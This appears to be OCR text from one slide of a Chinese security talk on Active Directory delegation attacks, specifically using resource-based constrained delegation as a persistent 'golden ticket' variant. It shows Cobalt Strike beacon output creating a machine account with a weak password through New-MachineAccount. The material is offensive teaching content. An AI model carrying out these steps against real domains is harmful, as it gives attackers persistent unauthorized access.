 漏洞银行BUGBANK bilibili
大咖面对面
主讲：谢公子｜深蓝攻防实验室
高级攻防下的内网渗透——委派攻击详解
5 利用基于资源的约束委派打造变种黄金票据(权限维持)
首先创建一个机器用户：service3$ 密码为：root
[+] --------------------------------------------创建机器用户------------------------------------------------
[*] Tasked beacon to import: .ps1
[*] Tasked beacon to run: New-MachineAccount -MachineAccount service3 -Password root (unmanaged)
[+] host called home, sent: 136715 bytes
[+] received output:
[+] New Machine account is Success! Account: service3$ , Password: root
漏洞银行 BUGBANK
漏洞银行
BUGBANK